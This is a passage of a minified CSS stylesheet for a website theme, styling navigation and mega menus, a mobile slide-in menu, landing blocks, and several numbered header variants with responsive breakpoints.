translateX(-50%);height: 0;width: 0;border-bottom: 6px solid #fff;border-left: 6px solid transparent;border-right: 6px solid transparent;display: none;} .sub-menu > li{ display: block;} .sub-menu > li > a{ display: inline-block;padding: 10px 20px;width: 100%;font-size: 17px;color: #103178;text-transform: capitalize;transition: all 0.8s cubic-bezier(0.19, 1, 0.22, 1);} .sub-menu > li > a:hover{ color: #103178;} .sub-menu > li.menu-item-has-children{ position: relative;} .sub-menu > li.menu-item-has-children > .sub-toggle{ display: none;} .sub-menu > li.menu-item-has-children > .sub-menu{ position: absolute;top: 0;left: 100%;visibility: hidden;opacity: 0;transform: translateY(30px);} .sub-menu > li.menu-item-has-children > .sub-menu:before{ display: none;} .sub-menu > li.menu-item-has-children:hover > .sub-menu{ visibility: visible;opacity: 1;transform: translateY(0);} .menu > li{ display: inline-block;padding-right: 5px;} .menu > li::before{ margin-right: 10px;} .menu > li > a{ position: relative;display: inline-block;padding: 15px 0;font-size: 14px;font-weight: 500;line-height: 0px;color: #103178;text-transform: capitalize;transform-style: preserve-3d;color: #103178;} .menu > li > a:hover{ color: #ff9923;} .menu > li:first-child{ padding-left: 0;} .menu > li:last-child{ padding-right: 0;} .menu > li.menu-item-has-children{ position: relative;} .menu > li.menu-item-has-children .sub-toggle{ margin-left: 5px;display: none;} .menu > li.menu-item-has-children .sub-menu{ visibility: hidden;opacity: 0;transform: scale3d(1, 1, 0) translateY(30px);} .menu > li.menu-item-has-children:hover .sub-toggle{ color: #ffffff;} .menu > li.menu-item-has-children:hover > .sub-menu{ visibility: visible;opacity: 1;transform: scale3d(1, 1, 1) translateY(0);} .menu > li.has-mega-menu .mega-menu{ position: absolute;top: 99%;left: 0;visibility: hidden;opacity: 0;transform: scale3d(1, 1, 0) translateY(30px);} .menu > li.has-mega-menu:hover .mega-menu{ visibility: visible;opacity: 1;transform: scale3d(1, 1, 1) translateY(0);} @media (min-width: 992px){ .menu > li{ padding-right: 15px;} .menu > li > a{ font-size: 15px;}} @media (min-width: 1024px){ .menu > li > a{ font-size: 16px;}} .menu--mobile .sub-menu{ position: relative;display: none;transform: translate(0, 0);visibility: visible;opacity: 1;transition: all 0s ease;border: none;margin: 15px 0 10px 30px;} .menu--mobile .sub-menu li{ position: relative;padding: 10px 0;} .menu--mobile .sub-menu li a{ font-weight: 600;padding: 0;} .menu--mobile .sub-menu li:first-child{ padding-top: 0;} .menu--mobile .sub-menu li.active > .sub-toggle{ transform: rotate(180deg);} .menu--mobile .sub-menu .sub-menu a{ font-size: 15px;font-weight: 400;} .menu--mobile .sub-toggle{ position: absolute;top: 5px;right: 0;width: 12px;height: 12px;z-index: 20;display: inline-block;} .menu--mobile > li{ position: relative;padding: 10px 0;border-bottom: 1px solid #d9dee8;} .menu--mobile > li > a{ position: relative;display: block;line-height: 20px;font-weight: 600;font-size: 17px;color: #103178;text-transform: capitalize;} .menu--mobile > li:first-child{ padding-top: 0;} .menu--mobile > li.active > .sub-toggle{ transform: rotate(180deg);} .ps-menu--slidebar{ position: fixed;top: 0;left: 0;width: 100%;height: 100vh;z-index: 999;transform-style: preserve-3d;transition: all 0.75s cubic-bezier(0.7, 0, 0.3, 1);overflow-y: auto;background-color: white;padding: 40px 35px;display: none;} .ps-menu--slidebar.active{ display: block;} .ps-menu--slidebar .ps-menu__footer{ margin-bottom: 60px;} .ps-menu--slidebar .ps-menu__item{ padding: 20px 0 0;margin: 20px 0 0;border-top: 1px solid #f0f2f5;color: #5b6c8f;} .ps-menu--slidebar .ps-language-currency{ display: table;} .ps-menu--slidebar .ps-language-currency > li{ display: table-cell;padding-right: 25px;font-size: 14px;position: relative;min-width: 100px;} .ps-menu--slidebar .ps-language-currency > li a{ color: #5b6c8f;} .ps-menu--slidebar .ps-language-currency > li.active .sub-toggle{ transform: rotate(180deg);} .ps-menu--slidebar .ps-language-currency .sub-menu{ position: relative;display: none;transform: translate(0, 0);visibility: visible;opacity: 1;transition: all 0s ease;border: none;min-width: -webkit-fit-content;min-width: -moz-fit-content;min-width: fit-content;} .ps-menu--slidebar .ps-language-currency .sub-menu li a{ color: #5b6c8f;font-size: 14px;padding: 5px 10px;} @media (min-width: 768px){ .ps-menu--slidebar{ display: none;}} .menu-top .nav-item{ display: inline-block;line-height: 32px;border-right: 1px solid #d9dee8;} .menu-top .nav-item a{ font-size: 14px;padding: 0 15px;color: #5b6c8f;} .menu-top .nav-item:last-child{ border-right: none;} .menu-top .nav-item:first-child a{ padding-left: 0;} .ps-landing{ background-color: #F0F2F5;} .ps-landing--block{ padding-bottom: 80px;} .ps-landing--block .ps-landing__title{ color: #103178;font-weight: 600;font-size: 30px;margin-bottom: 20px;} .ps-landing--block .ps-landing__content{ overflow: hidden;} .ps-landing--block .ps-landing__item{ margin-left: -35px;margin-right: -35px;padding-bottom: 20px;} .ps-landing--block .ps-landing__item img{ width: 100%;} .ps-landing--block .ps-landing__item.no-margin{ margin-left: 0;margin-right: 0;padding-bottom: 40px;} .ps-landing--block .ps-landing__item.no-margin .ps-landing__text{ margin-top: 25px;} .ps-landing--block .ps-landing__text{ text-align: center;margin-top: -35px;margin-bottom: 0;padding: 0 15px;} .ps-landing--block .ps-landing__text a{ color: #103178;font-weight: 600;font-size: 14px;} @media (min-width: 768px){ .ps-landing--block .ps-landing__title{ font-size: 35px;}} @media (min-width: 992px){ .ps-landing--block .col-lg-2dot4{ flex: 0 0 20%;max-width: 20%;}} @media (min-width: 1280px){ .ps-landing--block .ps-landing__title{ font-size: 40px;} .ps-landing--block .ps-landing__text{ font-size: 15px;}} .ps-landing--footer{ background: linear-gradient(180deg, #0F3484 0%, #4B6CB3 100%);padding-top: 80px;position: relative;overflow: hidden;} .ps-landing--footer .ps-landing__round{ position: absolute;right: 0;top: 0;} .ps-landing--footer .ps-landing__title{ text-align: center;color: white;font-weight: 600;font-size: 30px;margin-bottom: 30px;} .ps-landing--footer .ps-landing__button{ text-align: center;} .ps-landing--footer .ps-landing__button .ps-btn{ width: auto;font-size: 16px;} .ps-landing--footer .ps-landing__content{ text-align: center;} .ps-landing--footer .ps-landing__content img{ width: 100%;} @media (min-width: 768px){ .ps-landing--footer .ps-landing__title{ font-size: 50px;} .ps-landing--footer .ps-landing__button .ps-btn{ font-size: 18px;padding: 14px 50px;} .ps-landing--footer .ps-landing__content img{ width: 70%;}} @media (min-width: 1280px){ .ps-landing--footer .ps-landing__title{ font-size: 60px;} .ps-landing--footer .ps-landing__button .ps-btn{ padding: 16px 50px;font-size: 21px;} .ps-landing--footer .ps-landing__content img{ width: 50%;}} .ps-header{ background-color: white;display: none;} .ps-header .ps-header__middle{ padding-top: 5px;padding-bottom: 5px;position: relative;} .ps-header .ps-header__middle .container{ display: table;position: relative;} .ps-header .ps-logo, .ps-header .ps-header__right, .ps-header .ps-menu--sticky{ display: table-cell;vertical-align: middle;} .ps-header .ps-header__menu .menu > li{ background-color: #103178;border-radius: 40px;margin-right: 10px;padding: 5px 25px;} .ps-header .ps-header__menu .menu > li > a{ color: white;padding: 5px 0px;} .ps-header .ps-header__menu .menu > li::before{ color: white;} .ps-header .ps-header__menu .menu > li .sub-toggle{ display: none;} .ps-header .ps-middle__text{ color: #103178;font-size: 15px;display: inline-flex;float: right;height: 46px;align-items: center;margin-right: 15px;} .ps-header .ps-middle__text strong{ margin-left: 5px;} .ps-header .ps-header__top{ padding: 5px 0;border-bottom: 1px solid #f0f2f5;} .ps-header .ps-header__text{ line-height: 30px;font-size: 16px;color: #5b6c8f;} .ps-header .ps-header__text strong{ font-weight: 500;} .ps-header .ps-logo{} .ps-header .ps-logo img{} .ps-header .ps-logo .sticky-logo{ display: none;} .ps-header .ps-top__menu{ float: right;} .ps-header .ps-middle__social{ display: inline-block;float: right;} .ps-header .ps-middle__social .ps-social li{ margin: 5px;} .ps-header .ps-menu--sticky{ display: none;height: 46px;color: #103178;font-size: 22px;text-align: center;position: absolute;right: 15px;width: 46px;top: 25px;} .ps-header .ps-header__search{ min-width: 650px;display: block;} .ps-header .ps-language-currency{ display: inline-flex;padding-right: 25px;margin-right: 10px;position: relative;float: right;} .ps-header .ps-language-currency::after{ content: '';width: 1px;height: 26px;background-color: #d9dee8;position: absolute;top: 50%;right: 0;margin-top: -13px;} .ps-header .ps-language-currency .ps-dropdown-value{ font-size: 14px;color: #5b6c8f;margin-right: 20px;padding: 12px 0;} .ps-header .ps-language-currency .ps-dropdown-value:last-child{ margin-right: 0;} .ps-header .ps-language-currency .ps-dropdown-value:hover{ color: #ff9923;} .ps-header .ps-language-currency .ps-dropdown-value::after{ content: "\f078";font: normal normal normal 14px/1 FontAwesome;font-size: 9px;margin-left: 10px;} .ps-header .ps-header__icons{ display: inline-block;padding: 0;margin: 0;float: right;} .ps-header .ps-header__icons li{ display: inline-block;position: relative;} .ps-header .ps-header__icons .ps-header__item{ position: relative;width: 40px;height: 40px;font-size: 22px;display: inline-flex;justify-content: center;align-items: center;color: #ff9923;} .ps-header .ps-header__icons .ps-header__item .badge{ position: absolute;bottom: 50%;left: 50%;width: 22px;height: 22px;font-size: 11px;border-radius: 50%;display: flex;align-items: center;justify-content: center;background-color: #103178;color: white;} .ps-header .ps-header__icons .ps-header__item i{ font-weight: 500;} .ps-header .ps-header__icons .ps-header__item:hover{ color: #103178;} .ps-header .header__search-mini{ display: flex;justify-content: center;align-items: center;width: 40px;height: 40px;font-size: 20px;} .ps-header .ps-top__social{ float: right;} .ps-header .ps-top__social .ps-social__link{ font-size: 14px;} .ps-header .ps-top__social .ps-social li{ margin: 0 8px;line-height: 32px;} .ps-header .ps-header__nav{ display: inline-block;padding: 0;margin: 0;float: right;} .ps-header .ps-header__nav .has-mega-menu:nth-child(6), .ps-header .ps-header__nav .has-mega-menu:nth-child(7), .ps-header .ps-header__nav .has-mega-menu:nth-child(8){ display: none;} .ps-header .ps-header__nav .has-mega-menu:nth-child(5){ padding-right: 0;} .ps-header .ps-header__nav .has-mega-menu:first-child{ background-color: #103178;margin-right: 25px;padding: 4px 15px 4px 20px;color: white;border-radius: 40px;} .ps-header .ps-header__nav .has-mega-menu:first-child > a{ color: white;padding: 5px 0px;} .ps-header.header--mobile{ display: flex;} .ps-header.ps-header--sticky{ position: fixed;top: 0;left: 0;width: 100%;z-index: 999;} .ps-header.ps-header--sticky .ps-noti, .ps-header.ps-header--sticky .ps-navigation{ display: none;} .ps-header.ps-header--sticky .ps-logo img{ display: none;} .ps-header.ps-header--sticky .ps-logo .sticky-logo{ display: block;width: 144px;} .ps-header.ps-header--sticky .ps-header__right{ padding-right: 60px;} .ps-header.ps-header--sticky .ps-menu--sticky{ display: table-cell;} .ps-header.ps-header--sticky .ps-header__middle{ padding-top: 5px;padding-bottom: 5px;box-shadow: 0 4px 2px -2px #f0f2f5;} .ps-header.ps-header--sticky .ps-header__top{ display: none;} .ps-header.ps-header--sticky::before{ position: absolute;left: 0;right: 0;bottom: 0;content: "";height: 15px;width: 100%;box-shadow: 0 4px 2px -2px #f0f2f5;} .ps-header .ps-navigation{ position: relative;border-top: 1px solid #f0f2f5;border-bottom: 1px solid #f0f2f5;} .ps-header .ps-navigation .container{ display: table;} .ps-header .ps-navigation__right, .ps-header .ps-navigation__left{ vertical-align: middle;display: table-cell;line-height: 30px;} .ps-header .ps-navigation__right{ line-height: 30px;text-align: right;font-size: 16px;color: #5b6c8f;display: none;padding: 10px 0;} .ps-header .ps-navigation__right strong{ font-weight: 500;} .ps-header .ps-top__right .ps-header__text{ display: none !important;} @media (min-width: 768px){ .ps-header{ display: block;}} @media (min-width: 1280px){ .ps-header .ps-header__top{ display: none;} .ps-header .ps-header__search{ display: inline-block;float: left;} .ps-header.ps-header--sticky .ps-header__right{ padding-right: 0;} .ps-header .ps-menu--sticky{ width: 65px;padding-right: 20px;position: initial;} .ps-header .ps-navigation__right{ display: table-cell;} .ps-header .ps-top__right .menu-top{ text-align: right;} .ps-header .ps-top__right .menu-top .nav-item:last-child{ border-right: 1px solid #d9dee8;} .ps-header .ps-top__right .ps-top__social{ border-right: 1px solid #d9dee8;padding: 0 10px;} .ps-header .ps-language-currency{ padding-right: 40px;margin-right: 30px;} .ps-header .ps-header__icons .open-search{ display: none;}} .ps-header--1.ps-header--mobile.ps-header--sticky .ps-header__right{ padding-right: 0;} @media (min-width: 1280px){ .ps-header--1 .ps-header__search{}} .ps-header--mobile{ display: block;border-bottom: 1px solid #f0f2f5;} .ps-header--mobile .ps-logo{ height: 66px;} .ps-header--mobile .ps-logo img{ width: 90px;display: block;} .ps-header--mobile .ps-header__middle{ padding: 0 !important;} .ps-header--mobile.ps-header--sticky .ps-logo img{ display: block;} .ps-header--mobile .ps-header__right .ps-header__item{ color: #103178;} .ps-header--mobile .ps-header__left{ display: table-cell;vertical-align: middle;} @media (min-width: 480px){ .ps-header--mobile .ps-logo img{ width: 160px;}} @media (min-width: 768px){ .ps-header--mobile{ display: none;}} .ps-search--result{ position: absolute;top: 100%;left: 0;background-color: white;z-index: 50;box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);padding: 50px;width: 100%;transition: all 0.4s ease;opacity: 0;visibility: hidden;} .ps-search--result .ps-result__content{ width: 100%;margin: auto;} .ps-search--result .ps-result__content .col-12{ margin-bottom: 30px;} .ps-search--result .ps-result__viewall{ text-align: center;margin-top: 20px;} .ps-search--result .ps-result__viewall a{ font-size: 18px;line-height: 26px;color: #103178;text-decoration: underline;font-weight: 600;} .ps-search--result.active{ opacity: 1;visibility: visible;} @media (min-width: 1279px){ .ps-search--result .ps-result__content{ max-width: 1270px;}} .ps-header--2 .ps-header__top{ display: block;padding: 0;background-color: #f0f2f5;} .ps-header--2 .ps-header__top .container{ display: table;} .ps-header--2 .ps-header__top .ps-header__text, .ps-header--2 .ps-header__top .ps-top__right{ display: table-cell;} .ps-header--2 .ps-header__top .ps-header__text{ display: none;font-size: 14px;width: 32%;} .ps-header--2 .ps-logo{ height: 56px;padding-top: 10px;padding-bottom: 10px;} .ps-header--2 .ps-logo img{ height: 36px;} .ps-header--2 .ps-language-currency{ float: right;padding-right: 0;margin-right: 0;} .ps-header--2 .ps-language-currency::after{ display: none;} .ps-header--2 .ps-language-currency .ps-dropdown-value{ padding: 7px 15px 4px;} .ps-header--2 .ps-language-currency .ps-dropdown-value:first-child{ border-right: 1px solid #d9dee8;margin-right: 0;} .ps-header--2 .ps-language-currency .ps-dropdown-value:last-child{ padding-right: 0;} .ps-header--2 .ps-header__middle{ padding: 0;} .ps-header--2 .ps-header__middle .container{ padding-bottom: 64px;} .ps-header--2 .ps-header__middle .ps-header__search{ display: block;position: absolute;bottom: 15px;left: 15px;width: calc(100% - 30px);} .ps-header--2 .ps-header__middle .ps-middle__text{ margin-right: 20px;} .ps-header--2 .ps-menu--sticky{ top: 15px;} .ps-header--2 .ps-navigation{ border-bottom: none;} .ps-header--2.ps-header--sticky .ps-header__middle .container{ padding-bottom: 0;} .ps-header--2.ps-header--sticky .ps-header__middle .ps-header__search{ display: none;} .ps-header--2 .has-mega-menu:nth-child(9){ display: none;} @media (min-width: 960px){ .ps-header--2 .has-mega-menu:nth-child(9){ display: inline-block;}} @media (min-width: 1280px){ .ps-header--2 .ps-header__top .ps-header__text{ display: table-cell;} .ps-header--2 .ps-header__middle .container{ padding-top: 10px;padding-bottom: 10px;} .ps-header--2 .ps-header__middle .ps-header__search{ display: inline-block;width: auto;min-width: 360px;position: initial;float: right;margin-right: 60px;} .ps-header--2 .ps-logo{ height: 80px;} .ps-header--2 .ps-logo img{ height: 54px;} .ps-header--2.ps-header--sticky .ps-logo .sticky-logo{ height: 36px;} .ps-header--2.ps-header--sticky .ps-header__middle{ padding: 0;} .ps-header--2.ps-header--sticky .ps-header__middle .ps-header__search{ display: table-cell;} .ps-header--2.ps-header--sticky .ps-menu--sticky{ position: absolute;padding-right: 0;right: 0;top: 35px;} .ps-header--2.ps-header--sticky .container{ padding-right: 60px;}} .ps-header--2.ps-header--mobile .ps-header__search{ min-width: 50%;} .ps-header--2.ps-header--mobile .ps-logo{ padding-right: 10px;} .ps-header--2.ps-header--mobile .ps-search--result{ width: 100vw;left: -15px;z-index: 50;top: 110%;} .ps-header--2.ps-header--mobile .ps-language-currency .ps-dropdown-value:first-child{ border-right: none;} .ps-header--2 .has-mega-menu:last-child{ display: none;} .ps-header--3 .ps-noti{ background-color: white;border-bottom: 1px solid #d9dee8;} .ps-header--3 .ps-noti .ps-noti__close i{ color: #103178;} .ps-header--3 .ps-noti p{ text-align: left;color: #103178;} .ps-header--3 .ps-header__top{ display: block;background-color: #103178;padding: 0;} .ps-header--3 .ps-header__top .container{ display: table;} .ps-header--3 .ps-header__top .ps-top__right{ display: table-cell;color: white;} .ps-header--3 .ps-header__top .ps-top__right .ps-header__text{ display: inline-block !important;float: right;} .ps-header--3 .ps-header__top .ps-header__text{ font-size: 14px;color: white;display: none;padding-right: 15px;} .ps-header--3 .ps-header__top .ps-language-currency{ display: none;} .ps-header--3 .ps-top__social{ display: none;} .ps-header--3 .ps-top__social .ps-social__link{ color: white;} .ps-header--3 .menu-top{ float: right;} .ps-header--3 .menu-top .nav-item{ border-color: #284686;} .ps-header--3 .menu-top .nav-item:last-child{ border-color: #284686 !important;} .ps-header--3 .menu-top .nav-item a{ color: white;} .ps-header--3 .menu-top .nav-item:first-child a{ padding-left: 15px;border-left: 1px solid #284686;} .ps-header--3 .ps-header__search{ min-width: 340px;} .ps-header--3 .ps-header__search form{ width: 100%;} .ps-header--3 .ps-header__middle .container{ position: initial;} .ps-header--3 .ps-header__middle .ps-header__menu, .ps-header--3 .ps-header__middle .ps-header__search{ display: none;} .ps-header--3 .ps-header3-search-mobile .ps-header__menu, .ps-header--3 .ps-header3-search-mobile .ps-header__search, .ps-header--3 .ps-header3-search-mobile .ps-menu__sticky{ display: table-cell;vertical-align: middle;} .ps-header--3 .ps-header3-search-mobile .ps-search__content{ display: table;position: initial;padding: 10px 0;} .ps-header--3 .ps-header3-search-mobile .ps-header__menu{ width: 20%;} .ps-header--3 .ps-header3-search-mobile .ps-menu__sticky{ width: 32%;display: none;} .ps-header--3 .ps-header3-search-mobile .ps-menu__sticky a{ color: white;font-size: 14px;font-weight: 500;background-color: #103178;border-radius: 40px;padding: 10px 15px;display: inline-block;} .ps-header--3 .ps-header3-search-mobile .ps-menu__sticky a i{ color: white;margin-right: 5px;} .ps-header--3 .ps-logo{ padding-right: 0;} .ps-header--3 .ps-logo img{ max-width: 144px;} .ps-header--3 .ps-language-currency{ padding-right: 15px;margin-right: 10px;margin-left: 10px;} .ps-header--3.ps-header--sticky .ps-header__right{ padding-right: 0;} .ps-header--3.ps-header--sticky .ps-header__middle .ps-header__menu{ float: right;display: table-cell;} @media (min-width: 1280px){ .ps-header--3 .ps-logo{ padding-right: 50px;} .ps-header--3 .ps-logo img{ max-width: 216px;} .ps-header--3 .ps-middle__social{ display: none;} .ps-header--3 .ps-language-currency{ padding-right: 40px;margin-right: 30px;} .ps-header--3 .ps-top__right .ps-top__social{ display: block;border-right: none;padding-right: 0;} .ps-header--3 .ps-header__middle .container{ padding-bottom: 0;} .ps-header--3 .ps-header__middle .ps-header__menu, .ps-header--3 .ps-header__middle .ps-header__search{ display: inline-flex;float: left;} .ps-header--3 .ps-header__middle .ps-header3-search-mobile{ display: none;}} .ps-header--3.ps-header--mobile .ps-header3-search-mobile .ps-header__search{ min-width: 180px;} .ps-header--3.ps-header--mobile .ps-header3-search-mobile .ps-header__menu{ display: none !important;} .ps-header--3.ps-header--mobile .ps-header3-search-mobile .ps-search__content{ padding-top: 0;} .ps-header--3.ps-header--mobile .ps-header__right .ps-header__item{ color: #ff9923;} .ps-header--4 .ps-header__right .ps-header__item{ color: #ff9923;} .ps-header--4 .ps-header__left .ps-header__item{ color: #103178;} .ps-header--4 .ps-header__left .ps-header__icons{ float: left;} .ps-header--4 .ps-logo{ padding-right: 0;} .ps-header--4 .ps-logo a{ display: block;} .ps-header--4 .ps-logo a img{ margin: auto;} .ps-header--4 .ps-noti{ border-bottom: 1px solid #d9dee8;background-color: white;} .ps-header--4 .ps-noti__close, .ps-header--4 .ps-noti p{ color: #103178;} .ps-header--4 .ps-noti p{ text-align: left;} .ps-header--4 .ps-header__middle .ps-header__menu{ display: table-cell;float: right;margin-right: 5px;} .ps-header--4 .ps-header__middle .ps-header__menu .menu > li{ padding: 3px 25px;} @media (min-width: 1280px){ .ps-header--4 .ps-header__middle .ps-header__search{ margin-right: 60px;display: table-cell;float: right;} .ps-header--4 .ps-header__middle .ps-header__menu{ margin-right: 0;} .ps-header--4 .ps-header__middle .ps-header__menu .menu > li{ padding: 5px 25px;}} .ps-header--5{ background-color: #103178;} .ps-header--5 .ps-noti{ border-bottom: 1px solid #284686;} .ps-header--5 .ps-noti p{ text-align: left;color: #ff9923;} .ps-header--5 .ps-navigation, .ps-header--5 .ps-header__top{ border-color: #284686;} .ps-header--5 .ps-header__text, .ps-header--5 .ps-middle__text{ color: white;} .ps-header--5 .ps-middle__text{ display: none;} .ps-header--5 .ps-logo{ height: 76px;} .ps-header--5 .ps-logo img{ height: 36px;width: auto;} .ps-header--5 .ps-header__middle{ padding: 0;} .ps-header--5 .menu > li::before{ color: white;} .ps-header--5 .menu > li > a{ color: white;} .ps-header--5 .ps-header__icons > li:first-child{ display: none;} .ps-header--5 .ps-header__icons .ps-header__item .badge{ background-color: #ff9923;color: white;} .ps-header--5 .ps-language-currency .ps-dropdown-value{ color: #9babcd;} .ps-header--5 .ps-header__search{ min-width: 240px;max-width: 275px;margin-right: 0;} .ps-header--5 .ps-navigation__right{ color: #9babcd;} .ps-header--5.ps-header--sticky .ps-menu--sticky{ display: block;position: absolute;right: 0;right: 15px;color: white;} .ps-header--5.ps-header--sticky .ps-header__icons > li:first-child{ display: inline-block;} .ps-header--5.ps-header--mobile .ps-header__top{ background-color: white;display: block;} .ps-header--5.ps-header--mobile .ps-header__top .ps-header__icons{ float: initial;display: flex;} .ps-header--5.ps-header--mobile .ps-header__top .ps-header__icons > li{ display: table-cell;vertical-align: middle;line-height: 32px;text-align: center;flex: 1;} .ps-header--5.ps-header--mobile .ps-header__top .ps-header__icons > li:first-child #close-menu-top{ display: none;} .ps-header--5.ps-header--mobile .ps-header__top .ps-header__icons > li.active #close-menu-top{ display: inline-flex;} .ps-header--5.ps-header--mobile .ps-header__top .ps-header__icons > li.active #open-menu-top{ display: none;} .ps-header--5.ps-header--mobile.slidebar-active{ z-index: 1000;position: fixed;top: 0;left: 0;width: 100%;} .ps-header--5.ps-header--mobile.slidebar-active .ps-header__middle, .ps-header--5.ps-header--mobile.slidebar-active .ps-noti{ display: none;} .ps-header--5.ps-header--mobile.slidebar-active .ps-header__top{ border-color: #f0f2f5;} .ps-header--5.ps-header--mobile .ps-language-currency{ margin-right: 0;padding-right: 0;} .ps-header--5.ps-header--mobile .ps-language-currency::after{ display: none;} @media (min-width: 1280px){ .ps-header--5 .ps-logo{ height: 80px;} .ps-header--5 .ps-logo img{ height: 54px;} .ps-header--5 .ps-middle__text{ display: inline-flex;float: left;margin-right: 20px;} .ps-header--5 .ps-header__block{ display: table-cell;vertical-align: middle;} .ps-header--5 .ps-header__middle{ padding: 10px 0;} .ps-header--5.ps-header--sticky .ps-menu--sticky{ display: table-cell;position: initial;} .ps-header--5.ps-header--sticky .ps-header__icons > li:first-child{ display: none;} .ps-header--5.ps-header--sticky .ps-logo img{ height: 36px;}} .ps-header--6 .ps-header__middle{ padding-top: 0;} .ps-header--6 .ps-header__middle .ps-header__menu{ display: table-cell;float: right;margin-right: 5px;} .ps-header--6 .ps-header__middle .ps-header__menu .menu > li{ padding: 3px 25px;} .ps-header--6 .ps-noti{ background-color: white;border-bottom: 1px solid #f0f2f5;} .ps-header--6 .ps-noti p, .ps-header--6 .ps-noti .ps-noti__close{ color: #103178;} .ps-header--6 .ps-noti p{ text-align: left;} .ps-header--6 .ps-header3-search-mobile .ps-header__menu{ display: none;} .ps-header--6 .ps-header3-search-mobile .ps-search__content{ padding-top: 0;} .ps-header--6 .ps-logo{ height: 76px;} .ps-header--6.ps-header--mobile .ps-header__right .ps-header__item{ color: #ff9923;} .ps-header--6.ps-header--mobile .ps-header__left .ps-header__icons{ float: left;} .ps-header--6.ps-header--mobile .ps-logo{ padding-right: 0;text-align: center;} .ps-header--6.ps-header--mobile .ps-logo img{ margin: auto;} .ps-header--6.ps-header--mobile .ps-header__search{ display: block;min-width: 100%;margin-bottom: 15px;} .ps-header--6.ps-header--mobile.ps-header--sticky .ps-header__search{ display: none;} .ps-header--6.ps-header--mobile.ps-header--sticky .ps-header__right{ padding-right: 0;} @media (min-width: 1280px){ .ps-header--6 .ps-logo{ height: 80px;} .ps-header--6 .ps-header__middle{ padding-top: 10px;} .ps-header--6 .ps-header__middle .ps-header__search{ margin-right: 60px;display: table-cell;float: right;} .ps-header--6 .ps-header__middle .ps-header__menu{ margin-right: 0;} .ps-header--6 .ps-header__middle .ps-header__menu .menu > li{ padding: 5px 25px;}} .ps-header--7{ position: absolute;z-index: 1000;width: 100%;background-color: transparent;} .ps-header--7 .ps-header__top{ background-color: #103178;} .ps-header--7 .ps-header__top .ps-header__text{ color: white;display: table-cell;width: -webkit-max-content;width: -moz-max-content;width: max-content;} .ps-header--7 .ps-header__top .ps-top__right{ text-align: right;} .ps-header--7 .menu-top .nav-item{ border-color: #284686 !important;} .ps-header--7 .menu-top .nav-item a{ color: white;} .ps-header--7 .ps-top__right .ps-top__social{ border-color: #284686;display: none;} .ps-header--7 .ps-top__right .ps-social__link{ color: white;} .ps-header--7 .ps-top__right .ps-language-currency{ display: none;} .ps-header--7 .ps-top__right .ps-dropdown-value{ color: white;border-color: #284686 !important;} .ps-header--7 .ps-header__icons .open-search{ display: inline-flex;} .ps-header--7 .ps-noti{ background-color: white;} .ps-header--7 .ps-noti p{ color: #103178;} .ps-header--7 .ps-header__nav{ display: none;} .ps-header--7 .ps-menu--sticky{ color: #ff9923;} .ps-header--7 .ps-header__middle{ background-color: transparent;} .ps-header--7 .ps-header__middle .ps-language-currency{ padding-top: 10px;} .ps-header--7 .ps-header__middle .ps-language-currency .ps-language{ border: none;} .ps-header--7 .ps-header__middle .ps-language-currency .ps-currency{ border-right: 1px solid #d9dee8;padding-right: 5px;} .ps-header--7 .ps-header__middle .container{ position: initial;} .ps-header--7 .ps-navigation{ display: none;} .ps-header--7.ps-header--sticky{ background-color: white;} .ps-header--7.ps-header--mobile.ps-header--sticky .ps-header__right{ padding-right: 0;} @media (min-width: 1280px){ .ps-header--7.ps-header--sticky .ps-header__middle .container{ padding-right: 15px;} .ps-header--7.ps-header--sticky .ps-menu--sticky{ display: none;} .ps-header--7 .ps-header__nav{ display: inline-block;float: left;} .ps-header--7 .ps-logo{ padding-top: 5px;} .ps-header--7 .ps-header__middle .ps-language-currency{ display: none;} .ps-header--7 .ps-navigation{ display: none !important;} .ps-header--7 .ps-header__top .ps-header__text{ width: 32%;} .ps-header--7 .ps-header__top .ps-top__right{ text-align: left;} .ps-header--7 .ps-header__top .ps-top__right .ps-language-currency, .ps-header--7 .ps-header__top .ps-top__right .ps-top__social{ display: inline-flex;}} .ps-header--8 .ps-navigation{ border-top: none;border-bottom: 1px solid #f0f2f5;} .ps-header--8 .has-mega-menu:last-child{ display: inline-block;} .ps-header--8 .has-mega-menu:nth-child(8), .ps-header--8 .has-mega-menu:nth-child(9){ display: none;} .ps-header--8 .ps-noti p{ text-align: left;} .ps-header--8 .ps-header__top .ps-top__right{ text-align: right;} .ps-header--8 .ps-language-currency{ text-align: left;} .ps-header--8 .ps-header__middle .ps-header__search{ display: none;margin-right: 0;} .ps-header--8 .ps-header__middle .container{ padding-bottom: 0;} .ps-header--8 .ps-logo{ width: 25%;} .ps-header--8.ps-header--mobile .ps-header__item{ color: #ff9923;} .ps-header--8.ps-header--mobile.ps-header--sticky .ps-header__right{ padding-right: 0;} @media (min-width: 1280px){ .ps-header--8 .ps-logo{ width: 28%;} .ps-header--8 .ps-header__middle .ps-header__search{ display: inline-block;float: left;min-width: 590px;} .ps-header--8 .ps-header__middle .ps-middle__text{ display: none;} .ps-header--8.ps-header--sticky .container{ padding-right: 15px;} .ps-header--8.ps-header--sticky .ps-menu--sticky{ position: initial;text-align: left;} .ps-header--8.ps-header--sticky .ps-header__right{ padding-left: 30px;}} .ps-header--9{ background-color: transparent;position: relative;} .ps-header--9 .ps-noti{ background-color: white;} .ps-header--9 .ps-noti p, .ps-header--9 .ps-noti .ps-noti__close i{ color: #222;} .ps-header--9 .ps-header__top{ background-color: #222;border-color: #222;} .ps-header--9 .ps-header__top .ps-header__text, .ps-header--9 .ps-header__top a{ color: white;} .ps-header--9 .ps-header__top .nav-item, .ps-header--9 .ps-header__top .ps-language, .ps-header--9 .ps-header__top .ps-top__social, .ps-header--9 .ps-header__top .ps-dropdown-value{ border-color: #555555 !important;} .ps-header--9 .ps-header__top .ps-top__right{ text-align: right;} .ps-header--9 .ps-header__top .ps-language-currency, .ps-header--9 .ps-header__top .ps-top__social{ display: none;} .ps-header--9 .ps-header__top .ps-header__text{ display: table-cell;width: 55%;} .ps-header--9 .ps-language-currency .ps-dropdown-value{ color: white;} .ps-header--9 .ps-header__icons .open-search{ display: inline-flex;} .ps-header--9 .ps-header__icons .ps-header__item{ color: white;} .ps-header--9 .ps-header__icons .ps-header__item .badge{ background-color: white;color: #222;} .ps-header--9 .ps-header__middle{ position: absolute;left: 0;top: 100%;z-index: 1000;width: 100%;padding-top: 10px;padding-bottom: 10px;} .ps-header--9 .ps-header__middle .container{ padding-bottom: 0;padding-top: 0;} .ps-header--9 .ps-header__middle .ps-menu--sticky{ display: block;position: absolute;top: 12px;color: white;} .ps-header--9 .ps-header__middle .ps-language-currency{ padding-right: 20px;margin-right: 